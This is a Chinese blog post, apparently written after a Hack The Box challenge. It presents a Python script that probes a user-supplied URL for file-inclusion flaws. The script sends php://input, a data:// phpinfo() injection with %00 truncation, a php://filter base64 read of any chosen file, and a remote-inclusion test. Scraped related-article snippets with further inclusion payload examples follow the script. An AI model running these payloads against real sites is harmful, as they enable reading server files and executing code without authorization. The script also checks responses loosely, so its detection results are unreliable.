python打造文件包含漏洞检测工具

0x00前言:

做Hack the box的题。感觉那个平台得开个VIp

不然得凉。一天只能重置一次。。。mmp

做的那题毒药是文件包含漏洞的题,涉及到了某个工具

看的不错就开发了一个。

0x01代码:

import requests

import threading

import os

import time

import sys cookies={}

urls=input('Please enter the target:')

user=input('Enter the file you want to read:')

user2=input('Enter your cookie:')

for lie in user2.split(';'):

key,value=lie.split('=',1)

cookies[key]=value

payload='php://input'

payload2='data:text/plain,<?php phpinfo();?>%00'

payload2s='data:text/plain,<?php phpinfo();?>'

payload3='php://filter/read=convert.base64-encode/resource={}'.format(user)

error=['','Not Found','Warning','不存在','找不到','防火墙','安全狗','云锁'] def exploitone(user):

headers={'user-agent':'Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; AcooBrowser; .NET CLR 1.1.4322; .NET CLR 2.0.50727)'}

url=user

pocone=url+payload

poctwo=url+payload2

pocsan=url+payload3

pocsi=url+payload2s

request=requests.get(url=pocone,headers=headers,cookies=cookies)

request2=requests.get(url=poctwo,headers=headers,cookies=cookies)

request3=requests.get(url=pocsan,headers=headers,cookies=cookies)

request4=requests.get(url=pocsi,headers=headers,cookies=cookies)

ok=[]

for e in error:

if request.status_code==200:

if e in str(request.text):

print('[-]Php://input protocol does not support')

else:

ok.append('[+]Support php://input protocol Poc:{}'.format(request.url)) if request2.status_code==200:

if e in str(request2.text):

print('[-]Data:// protocol that does not support%00 truncation')

else:

ok.append('[+]Data:// protocol that supports%00 truncation Poc2:{}'.format(request2.url)) if request3.status_code==200:

if e in str(request3.text):

print('[-]Do not support the use of php://filter/read=convert.base64-encode/resource=')

else:

ok.append('[+]Support php://filter/read=convert.base64-encode/resource= Poc3:{}'.format(request3.url)) if request4.status_code==200:

if e in str(request4.text):

print('[-]Data:// protocol does not support')

else:

ok.append('[+]Support with data:// protocol Poc4:{}'.format(request4.url)) if len(ok)>0:

v=list(set(ok))

for vv in v:

print(vv) exploitone(urls.rstrip()) def exploittwo():

poc='http://www.baidu.com'

url=urls.rstrip()+poc

headers={'user-agent':'Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; AcooBrowser; .NET CLR 1.1.4322; .NET CLR 2.0.50727)'}

request2=requests.get(url=url,headers=headers,cookies=cookies)

yuan=[]

for e in error:

if request2.status_code==200:

if e in str(request2.text):

print('[-]Remote inclusion failure')

else:

yuan.append('[+]Allow remote inclusion poc:{}'.format(request2.url))

if len(yuan)>0:

s=list(set(yuan))

for b in s:

print(b)

exploittwo()



测试:

思路:

先检测各种协议,然后测试远程包含漏洞

原本还有一个检测路径的,但是跑起来太慢。

python打造文件包含漏洞检测工具的更多相关文章

- 文件包含漏洞检测工具fimap

文件包含漏洞检测工具fimap 在Web应用中,文件包含漏洞(FI)是常见的漏洞.根据包含的文件不同,它分为本地文件包含漏洞(LFI)和远程文件包含漏洞(RFL).利用该漏洞,安全人员可以获取服务 ...

- URL重定向漏洞,python打造URL重定向漏洞检测脚本

前言: 今天学习了重定向漏洞,这个漏洞比较好理解 漏洞名:URL重定向漏洞 威胁:低 漏洞的来源:开发者对head头做好对应的过滤和限制 例子: 有漏洞的网站:http://a.com/x.php?u ...

- PHP代码审计笔记--文件包含漏洞

有限制的本地文件包含: <?php include($_GET['file'].".php"); ?> %00截断: ?file=C://Windows//win.in ...

- Metasploit是一款开源的安全漏洞检测工具,

Metasploit是一款开源的安全漏洞检测工具,可以帮助安全和IT专业人士识别安全性问题,验证漏洞的缓解措施,并管理专家驱动的安全性进行评估,适合于需要核实漏洞的安全专家,同时也适合于强大进攻能力的 ...

- 2. DVWA亲测文件包含漏洞

Low级: 我们分别点击这几个file.php文件 仅仅是配置参数的变化: http://127.0.0.1/DVWA/vulnerabilities/fi/?page=file3.php 如 ...

- PHP文件包含漏洞小结

参考链接:https://chybeta.github.io/2017/10/08/php文件包含漏洞/ 四大漏洞函数 PHP文件包含漏洞主要由于四个函数引起的: include() include_ ...

- PHP文件包含漏洞剖析

一. 什么才是”远程文件包含漏洞”?回答是:服务器通过php的特性(函数)去包含任意文件时,由于要包含的这个文件来源过滤不严,从而可以去包含一个恶意文件,而我们可以构造这个恶意文件来达到邪恶的目的. ...

- Kali学习笔记31:目录遍历漏洞、文件包含漏洞

文章的格式也许不是很好看,也没有什么合理的顺序 完全是想到什么写一些什么,但各个方面都涵盖到了 能耐下心看的朋友欢迎一起学习,大牛和杠精们请绕道 目录遍历漏洞: 应用程序如果有操作文件的功能,限制不严 ...

- 基于Python3的漏洞检测工具 ( Python3 插件式框架 )

目录 Python3 漏洞检测工具 -- lance screenshot requirements 关键代码 usage documents Any advice or sugggestions P ...

随机推荐

- 最好的移动触摸滑动插件:Swiper

最近在使用的一个移动触摸滑动插件Swiper,功能很强大,跟之前的那个swipe.JS相比,同时支持在PC端滑动,支持上下方向滑动,支持多张图片滑动,支持多屏滑动,凡是你想得到的几乎都可以实现.最近作 ...

- Educational Codeforces Round 23C

超级坑的水题!!!想了两天没一点思路,看了题解第一段话就做出来了 刚开始一直在想找到通项就是例如an*10^n+...+a0*10^0-an-...-a0>=s,然后从这个里面找到规律,结果走进 ...

- UVA-1617 Laptop (贪心)

题目大意:有n条长度为1的线段,n个区间,第i条线段在第i个区间中,问线段之间的最少间隙有几个. 题目分析:先对区间排序,先按右端点排,再按左端点排.有重叠的区间(仅有交点重叠也视为重叠)之间一定可以 ...

- PHP:第五章——字符串加密及校验函数

<?php header("Content-Type:text/html;charset=utf-8"); //1.md5——计算字符中的散列值 //对一段信息(Messag ...

- vscode golang插件下载

此处是windows,linux操作类似 进行如下命令进行目录切换:cd %GOPATH%\src\github.com\golang我这里的GOPATH是在D:\go_project如果src目录下 ...

- bzoj1176

题解: 和上一题差不多 就加上一个初始值 代码: #include<bits/stdc++.h> ; using namespace std; int n,m,cnt,s,sum[N],a ...

- windows下搭建svn服务器及权限配置

服务器端VISUALSVN SERVER 3.3.1 下载地址 https://www.visualsvn.com/server/download/ 客户端TortoiseSVN 1.8.13下载地址 ...

- 《Agile Web Development With Rails》读后感--rails基于web设计的best Practices

最近看完<Agile Web Development with Rails>一书,受益匪浅.书中先是用一个简单的web应用带你进入Rails的世界,然后在你大致熟悉之后,再带你了解Rail ...

- L196 Hospital educations

Surprisingly,no one knows how many children receive education in English hospitals,still less the co ...

- New Concept English Two 21 55

$课文53 触电的蛇 544. At last firemen have put out a big forest fire in California. 消防队员们终于扑灭了加利福尼亚的一场森林大 ...